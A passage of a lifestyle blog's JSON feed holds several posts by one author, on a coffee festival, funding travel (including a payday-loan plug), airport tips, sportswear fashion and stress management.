coffee-flavored desserts on September 4. Interested in latte art? Then catch Dave Dource, Academic Director of the Philippine Chapter of Barista Guild Asia, as he shares tips and techniques on making latte art on September 5. And on September 11, it's Chef Louise Mabulo's turn to teach how to maximize coffee for both food and non-food usage -- a topic that is particularly important for the brand as it calls for everyone to master sustainable ways of living at home.\n\u003Cbr\u003E\u003Cbr\u003E\nOther events will include virtual sessions on how to use coffee for cooking, the art of science of third-wave coffee, and many more.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EOnline Contests\u003C\/h2\u003E\n\u003Cbr\u003E\nIn addition to the Facebook Live Sessions, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is also holding two online contests -- \u003Cb\u003E\u003Ci\u003EPour Your Art Out: A Virtual Latte Art Challenge\u003C\/i\u003E\u003C\/b\u003E and \u003Ci\u003E\u003Cb\u003ECoffee Rush Challenge\u003C\/b\u003E\u003C\/i\u003E which invites participants to compete with their best latte art creations and homemade coffee-themed cakes, respectively.\n\u003Cbr\u003E\u003Cbr\u003E\nTo join the festival, visit \u003Cb\u003EBreville Philippines’\u003C\/b\u003E \u003Ca href=\"https:\/\/www.facebook.com\/events\/723901458192435\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EOfficial Event Page\u003C\/u\u003E\u003C\/a\u003E. More announcements will also be made on their \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EFacebook\u003C\/u\u003E\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/breville_phils\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EInstagram\u003C\/u\u003E\u003C\/a\u003E pages. And if you’re looking for inspiration on creative uses of coffee, on the other hand, you can check out \u003Ca href=\"https:\/\/foodthinkers.com.ph\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003Ewww.foodthinkers.com.ph\u003C\/u\u003E\u003C\/a\u003E for some recipes and guides."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/9111298856191515262\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/breville-philippines-turns-10-month.html#comment-form","title":"22 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9111298856191515262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9111298856191515262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/breville-philippines-turns-10-month.html","title":"Breville Philippines turns 10: Month-long Virtual Coffee Festival to celebrate everything coffee"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2f7KaIJxT0xhXjcdvWdFTB-_ryPK0qSBXD4KLSsvaaSFi-JeWns5BAydg7kS7jKiiBf04LpJMQtrMY4uLZcFacJ0OXIFtYiq7J89YoR7b7Wu6g4ic66_XMvtNrJxSuyi-o3pj2HsKfmXM\/s72-c\/Breville+Coffee+Festival+Year+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4869172288847435891"},"published":{"$t":"2019-01-18T20:30:00.000+08:00"},"updated":{"$t":"2019-01-19T00:01:47.556+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saving up"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel fund"}],"title":{"type":"text","$t":"How You Can Fund Your Travels"},"content":{"type":"html","$t":"Do you have a burning desire to start traveling? Whether you want to go for a short vacation or a long-term backpacking trip, there is one crucial factor that you always have to consider. Money. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWithout money, you can’t fund your travels. This lack of money affects all of your life endeavors, but for the sake of this article, the focus will specifically be on travel. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, as long as you start to take budgeting seriously, you will have the necessary funds for your trip in no time. That being said, the longer the trip, the more money you will need in your bank account to support yourself. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESaving for your trip\u003C\/h2\u003E\u003Cbr \/\u003E\nThe very first step you can take is to start saving for your trip while you are home. You can do this in two ways:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EFull-time work budgeting\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nChances are that you have a full-time job that you wake up and go to every single day. Thus, one option for you to obtain the necessary funds is to start budgeting based on your current monthly income, and start saving for a travel fund. Be sure to differentiate between your needs and wants and remember the big-picture reason as to why you are saving in the first place. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPart-time work\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nAnother method for acquiring more funds is through taking on part-time work. Although you may have a regular office job, working over the weekend or on some weekday evenings, and making extra income on the side will make it easier for you to save money.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFind remote and freelance work\u003C\/h2\u003E\u003Cbr \/\u003E\nOnce you jet off, you could realize that spending the next few months or years of your life traveling would be a dream-come-true. If this is the case, you may want to consider freelance and remote work that allows you to make money no matter where you are located in the world.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOf course, there are certain \u003Ca href=\"https:\/\/www.thebalancecareers.com\/top-jobs-to-work-remotely-2064308\" target=\"_blank\"\u003Ejobs that will be easier to do remotely\u003C\/a\u003E over others. An integral component of these types of jobs is your ability to complete them by merely using a laptop and having a good internet connection. Thus, some examples include being an online tutor, doing graphic design work, copywriting, photography, and video editing, among other options.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EStart a travel blog\u003C\/h2\u003E\u003Cbr \/\u003E\nStarting your own travel blog is another way you can make income on the side. And while this falls under the category of remote work, it is such a popular option that it deserves to be a stand-alone point.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOf course, the amount of people that start blogs nowadays also means that it’s more competitive to make a steady income out of this. That being said, there are always steps you can take to \u003Ca href=\"https:\/\/www.nomadicmatt.com\/travel-blogs\/become-successful-travel-blogger\/\" target=\"_blank\"\u003Ebecome a successful travel blogger\u003C\/a\u003E and stand out from the crowds! It’s a matter of differentiating yourself and building up your online presence.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EVolunteer while traveling to save money\u003C\/h2\u003E\u003Cbr \/\u003E\nIn order to save money while you are traveling, you should \u003Ca href=\"https:\/\/www.cnn.com\/travel\/article\/vounteer-free-travel\/index.html\" target=\"_blank\"\u003Econsider volunteering\u003C\/a\u003E. Why not spend time in a beautiful country, while also fully immersing yourself in its culture with the volunteer work that you do? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoreover, there is a popular site used by travelers known as Workaway, that offers you free accommodation, and sometimes even food, in exchange for your help at hostels, farms, and other places that require assistance.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EIn case of emergencies\u003C\/h2\u003E\u003Cbr \/\u003E\nWhat if you are already traveling, and something happens where you need a larger sum of money in a short amount of time? Even with travel insurance, you never know what type of medical emergency you will encounter that will require a last-minute payment out of your pocket. What if you have to go back home because of a family member’s sudden illness, and the cost of the plane ticket is more than you can afford due to the short notice? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn these types of situations, it is important to realize that obtaining a quick loan can be exactly what you need to do. In fact, there are same day payday loans provided by online banking institutions, such as \u003Ca href=\"https:\/\/bonsaifinance.com\/same-day-payday-loans\/\" target=\"_blank\"\u003EBonsai Finance\u003C\/a\u003E, that will transfer you the money in a couple of seconds. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRemember, you can always make more money to pay this loan back, but when faced with a dire situation, you don’t have too many options to acquire funds in a short amount of time, and the money in your bank account may simply not cut it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EChoosing destinations within your budget\u003C\/h2\u003E\u003Cbr \/\u003E\nNo matter how much money you save, it’s still incredibly important that you find destinations to travel to that are within your budget. The world is a big place, and there are always some cities and \u003Ca href=\"https:\/\/www.skyscanner.net\/news\/10-worlds-cheapest-countries-go-holiday\" target=\"_blank\"\u003Ecountries that will be cheaper to visit than others\u003C\/a\u003E. If you plan on traveling for a long period of time, you may want to consider a mixture of continents and regions, so that you can make your money last longer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe last situation you want to be in is debt, as even if you choose to ignore it at first, you will still have to deal with it when you are back home, at which point you will only be consumed with stress on how to pay it all off within a reasonable time frame. The solution here is simple – travel within your budget and means.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you caught the travel bug and are at a loss over how you can spend the next few weeks, months, or even years of your life traveling, consider following some of the tips mentioned here. In this day and age, there are plenty of people who have made long-term travel a part of their lifestyle, and nothing should stop you from doing it either! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may need to cut back on certain luxurious expenses in your life that you treat yourself with, but you will never regret rigorously saving money when the outcome of doing so is embarking on an adventure of a lifetime. Plus, if you want to be on the road for longer periods of time, there is always the possibility to find work if you set your mind to it, especially given the opportunities provided by the modern digital age."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4869172288847435891\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2019\/01\/how-you-can-fund-your-travels.html#comment-form","title":"100 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4869172288847435891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4869172288847435891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2019\/01\/how-you-can-fund-your-travels.html","title":"How You Can Fund Your Travels"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"100"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8955801736561107771"},"published":{"$t":"2018-11-21T12:49:00.002+08:00"},"updated":{"$t":"2018-11-21T12:49:54.406+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"airport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"departure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"}],"title":{"type":"text","$t":"Navigating The Airport: What You Need To Know"},"content":{"type":"html","$t":"The airport will always be a stressful place to navigate, whether you are traveling for work or if you are jetting off on your holidays. You will sometimes notice that there are people who seem to navigate the airport with ease and nothing seems to frustrate them - these are the seasoned travelers who know exactly what they are doing and don’t let anything get in the way. Fortunately, there are a few handy tips which can help you to become ready for travel, so that the next time you have to catch a flight, it will be a simple, quick and efficient process, from getting to the airport through to boarding the plane. Here are a few tips:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPreparation\u003C\/h2\u003E\u003Cbr \/\u003E\nLike many areas in life, the key to success if careful preparation. Make sure that you have a plan for getting to the airport, check any packing restrictions with your airline, get all of your documents together and \u003Ca href=\"https:\/\/eu.usatoday.com\/story\/travel\/advice\/2012\/12\/12\/10-packing-tips-every-traveler-should-know\/1764207\/\" target=\"_blank\"\u003Epack the night before\u003C\/a\u003E. It is also helpful to have a printout of your boarding pass, a screenshot\/photograph of your boarding pass and a photo of your luggage. If possible, check in online to save time and always allow yourself plenty of time to get through the airport.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGetting Through Security\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tripsavvy.com\/preparing-for-airport-security-2972587\" target=\"_blank\"\u003ESecurity\u003C\/a\u003E is often a part of the process that can cause the most stress. You can reduce this and speed up the process by removing anything which might set off the sensor alarms beforehand. Another idea is to not wear these items in the first place. If you follow the instructions as set out by the airport, you will find getting through security a smooth process. Try and prepare in advance by having any liquids in a clear bag ready beforehand. Try to pick the queue with passengers who are traveling alone as these queues will likely go much faster than queues with families and those going on holiday.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDeparture Lounge\u003C\/h2\u003E\u003Cbr \/\u003E\nOnce you have reached the departure lounge, you can relax. Find an area to set up camp and then spend this time exploring, grabbing some food and maybe even an alcoholic beverage to reduce stress. It is also a good idea to set an alarm on your phone for boarding time so that you don’t miss the flight. Don’t leave your luggage unattended and keep your eyes peeled for updates related to your flight.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDelays\u003C\/h2\u003E\u003Cbr \/\u003E\nThere are few things more frustrating than a delayed flight, and this could have a big impact on the success of your trip. If possible, it is a good idea to get out of the airport and get some fresh air as an airport can be a strange place to spend a long period of time. Try not to get too frustrated and just know the issue is out of your hands. You can bear in mind that you also may be entitled to compensation, which you can seek through a company like \u003Ca href=\"https:\/\/www.fairplane.co.uk\/\" target=\"_blank\"\u003EFairPlane\u003C\/a\u003E which could help to reduce your stress and hold those accountable responsible. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAirports can be highly stressful places, particularly for nervous flyers. The key to navigating the airport is knowing what to expect, being fully prepared for each stage and allowing yourself plenty of time to get through. These tips should help you to navigate the airport with ease so that you can board the plane feeling calm and relaxed, which should ensure that you also arrive in a good mood and ready to start your trip.\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8955801736561107771\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/11\/navigating-airport-what-you-need-to-know.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8955801736561107771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8955801736561107771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/11\/navigating-airport-what-you-need-to-know.html","title":"Navigating The Airport: What You Need To Know"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6152453992794190582"},"published":{"$t":"2018-09-17T21:29:00.000+08:00"},"updated":{"$t":"2018-09-17T21:29:16.650+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"activewear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sportswear"}],"title":{"type":"text","$t":"Making a Fashion Statement with your Sportswear"},"content":{"type":"html","$t":"It’s only been relatively recently that fashion has become such a big part of sport. Before the end of the twentieth century, sportswear was all about functionality, and celebrity endorsements and fashion ranges were very unusual. Now, fashion in sport is big business. And if you want to stay on top of the latest trends, you need to be wearing the coolest gear of the moment. How do you make sure you are hitting the fashion heights when you’re working out though? And what are the looks you should be embracing, as well as those you need to avoid?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EWorkout gear\u003C\/h2\u003E\u003Cbr \/\u003E\nIt has been one of the major growth areas of the past few years, with exercise clothing being given a glamour makeover that has transformed plain old functional athletic gear into \u003Ca href=\"http:\/\/www.crainsnewyork.com\/article\/20110710\/SUB\/307109990\/activewear-makes-it-onto-the-runway\" target=\"_blank\"\u003Edesigner fashion\u003C\/a\u003E, known collectively as activewear. One of the most well-known brands to capitalize and indeed pioneer this trend has been Kate Hudson’s Fabletics range. But there are many others available too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe idea is to apply design principles to clothing that has been made to perform a specific job. For example, several companies have taken items\u003Cbr \/\u003E\nsuch as plain yoga pants that were traditionally designed for maximum comfort and the ability to stretch, so the body was not in any way restricted; they have then developed the fabrics to make them more flattering to the female shape, contouring and enhancing the figure rather than the effect of traditional fabrics clinging to every lump and bump. They have also gone further than this by making their new gear in eye-catching, colorful patterns and designs, so your workout clothing looks bright, appealing and something you really want to wear rather than just having to.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFootwear\u003C\/h2\u003E\u003Cbr \/\u003E\nThis is where the fashion boom all began, with celebrity endorsement and advertising of major sporting brands like Nike and Adidas. Sporting superstars then started having their own ranges, and a new fashion must-have was created. \u003Ca href=\"https:\/\/www.cardboardconnection.com\/the-history-of-nikes-air-jordan-shoes-told-through-pictures\" target=\"_blank\"\u003EMichael Jordan’s range\u003C\/a\u003E for Nike has even become highly collectible, with people making a living out of trading pairs of sneakers from this line.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe sports footwear fashion trend shows no sign of disappearing any time soon, and keeping up with it can be quite a challenge in itself! Like anything that’s at the height of a current fashion trend, whether you choose to buy every new design or every hot item is all down to how you perceive the importance of having the latest “in thing.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you do want to be one of those with all the hottest gear though, it will definitely cost you. But if you can afford it and it makes you happy, why not? A different way of looking at it is to think about how cool your 2017 sneakers will be in a couple of years’ time. If they follow the Michael Jordan precedent, then they could not only be desirable but also more valuable!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EShowing your allegiance\u003C\/h2\u003E\u003Cbr \/\u003E\nAnother major factor in the growth of fashion in sportswear is the clothing that shows what team, club or country you support. The fashion of wearing a shirt with the name of your football or basketball hero on it has been around for a few years now, but it has become a much bigger business in recent times. Teams have several different strips and may change strips a number of times in any season, and fans want the newest designs to show how fervently they support their teams. This means big money for sports clubs, and they have capitalized on this market by promoting extensive ranges of clothing and related items including jackets, hats, baby clothes, accessories, jewelry, and perfume.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFans love being able to display their passion by having clothes and possessions that feature their favorite teams and players, and the clubs are happy to oblige. It has further expanded from just fans wearing affiliated clothing into their being used as part of a trend for those who aren’t\u003Cbr \/\u003E\nhardcore followers but like the kind of look and the association provided by these kinds of clothes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo even if you don’t know your baseball from your ice-hockey, there’s no reason not to wear some of the great designs that sports teams produce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDoing it yourself\u003C\/h2\u003E\u003Cbr \/\u003E\nThe ability to easily and permanently print onto clothing and other items has resulted in an increased market for personalization. So instead of having a soccer shirt with a player’s number and name on it, you can have one with your name. Or you could have your own tribute to your team, reproduce some kind of retro design, or make up pretty much anything you wanted, and have it printed for you. It gives you an amazing opportunity to show off your own creativity and have precisely what you want on show to the world. It’s also a great idea for gift-giving, and a way of expressing your affection for someone by giving them something that relates to the sports team or star they idolize but that has a personal touch too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDon’t forget the basics\u003C\/h2\u003E\u003Cbr \/\u003E\nWhile all this influence of fashion on sportswear has made it a much more vibrant and desirable form of clothing, don’t forget that if you are buying clothing or footwear for sporting use, it must still be suitable for the exercise you plan to do. If you’re going running, you need \u003Ca href=\"https:\/\/www.wisegeek.com\/what-is-moisture-wicking-fabric.htm\" target=\"_blank\"\u003Ewicking fabrics\u003C\/a\u003E that help your skin breathe and stop you from overheating, and running shoes that fully support your feet and legs and help reduce injuries. If you plan to take up weightlifting, you need to buy \u003Ca href=\"https:\/\/www.shoeguide.org\/womens-weightlifting-shoes\/\" target=\"_blank\"\u003Ethe best womens lifting shoes\u003C\/a\u003E you can afford to ensure you are correctly balanced and have the right level of elevation. In some cases, you could be putting yourself at risk by choosing style over function, so don’t be tempted by an appealing design without checking if the item meets your requirements and the recommended safety standards.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince fashion took hold of the sporting world, the range of choices, designs, and fabrics has improved immeasurably. If you haven’t yet discovered the pleasures of fashionable sportswear, now is a great time to find the looks that will suit you, so you can start making a statement while you’re working out!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6152453992794190582\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/09\/making-fashion-statement-with-sportswear.html#comment-form","title":"140 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6152453992794190582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6152453992794190582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/09\/making-fashion-statement-with-sportswear.html","title":"Making a Fashion Statement with your Sportswear"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"140"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4313583311617995550"},"published":{"$t":"2018-08-10T16:16:00.000+08:00"},"updated":{"$t":"2018-08-14T06:40:51.782+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mental health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stress management"},{"scheme":"http://www.blogger.com/atom/ns#","term":"well-being"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"How to Take Control of Your Stress Levels"},"content":{"type":"html","$t":"Stress is a normal part of life. At healthy levels, stress gives that extra boost of adrenaline that helps finish off an important task, deal with an emergency, or handle a taxing situation. The extra tension and mental alertness that come from stress is always beneficial, but only at a certain level, and for a short amount of time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStress levels that go out of control is never a good idea. It can have an extremely negative effect on both your health and your well-being. Intense amounts of stress can also make it difficult to maintain positive relationships, to achieve ambitious goals, and to make sensible decisions. It can even manifest physically as various minor recurring illnesses, and affect your hormones and your body. In fact, there is not one single area of your life that cannot be affected by your prolonged exposure to stress, which is exactly why you should always be able to take control of your stress levels when it goes haywire.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBelow are six helpful tips to manage stress levels: \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGo on vacation\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you are totally overwhelmed by your current lifestyle, it is vital that you go on vacation as soon as possible. This will give you the time and space you need to get your priorities in order. Sometimes you must step away from your everyday life in order to gain perspective. If you are looking for the perfect place to do this, you should explore the benefits of \u003Ca href=\"https:\/\/www.snowmassvacations.com\/\" target=\"_blank\"\u003ESnowmass rentals\u003C\/a\u003E. There is no better location for clearing your mind and embracing a positive approach to life. Or if going to somewhere far is not an option, even a few miles away from the city (or a cause of your stress) can be helpful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EClean and tidy your living space\u003C\/h2\u003E\u003Cbr \/\u003E\nAlthough you will benefit from getting away from it all, you need to make sure that you are returning to a clean, clear, and positive environment. That is why you should take the time to \u003Ca href=\"https:\/\/blessedbeyondcrazy.com\/tips-speed-clean-home\/\" target=\"_blank\"\u003Etidy up your living space\u003C\/a\u003E. Find a new home for your clutter, update your design scheme, and invest in your storage solutions. You could also introduce mood-boosting features such as an inspiration board, a wall full of positive quotes, and a display of your favorite photos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm a living testament of a life improved through cleaning and tidying. Not only is it therapeutic, but at the end of it all, you'll find yourself not only with an organized and cleaner space, but also with a peaceful and clearer mind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EKnow your limits\u003C\/h2\u003E\u003Cbr \/\u003E\nKnowing your limits is always helpful to oneself. Whether you are working out too hard at the gym, spending too many hours at the office, giving all that you have to your friends and family or worrying too much even on things not worth stressing about -- it is important that you know when to stop. Establishing clear boundaries will make it so much easier for you to manage your stress levels. Instead of taking on more than you can handle, you will become an expert in preserving your energy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESpend more time doing what you love\u003C\/h2\u003E\u003Cbr \/\u003E\nOnce you have taken control of your schedule, you should endeavor to spend more time doing what you love. Maybe you love drawing, music or performing, and it just took a backseat as you spent your days focused on school or work. Perhaps there is a new and exciting hobby that you could enjoy, or maybe there's a popular TV show that you have been dying to catch up on. Rather than allowing these opportunities to pass you by, you should make your happiness a priority.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EAdopt a healthy lifestyle\u003C\/h2\u003E\u003Cbr \/\u003E\nEating healthy and exercising are not only for those who aim to to lose some pounds and inches. Eating foods rich in fiber and good fats, including more fruits and vegetables in your diet, and avoiding consumption of too much sugar, caffeine and high-fat processed food, will not only help reduce stress from lowering hormones that trigger it, but also increase hormones in the body that naturally fight off stress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPhysical activity on the other hand is a good way to let off steam and ensure that minor stresses in the body don't build up. It also boosts the production and release of brain chemical called endorphins which leave off a positive and happy feeling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EReflect on your journey through life\u003C\/h2\u003E\u003Cbr \/\u003E\nLast but not least, you should reflect on your journey through life. If you are someone who tend to make poor choices, you will benefit from taking a closer look at your decision-making process. This will help you to learn from your mistakes and to make more positive moves in the future. Why not set yourself the challenge of \u003Ca href=\"https:\/\/medium.com\/darius-foroux\/read-this-if-you-want-to-keep-a-journal-but-dont-know-how-a3f081d360aa\" target=\"_blank\"\u003Ewriting a detailed journal\u003C\/a\u003E?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlternatively, if you are still finding it hard to handle your stress levels, you can always consult with a therapist."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4313583311617995550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/08\/how-to-take-control-of-your-stress.html#comment-form","title":"224 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4313583311617995550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4313583311617995550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/08\/how-to-take-control-of-your-stress.html","title":"How to Take Control of Your Stress Levels"}],"author":[{"name":{"$t":"Sumi 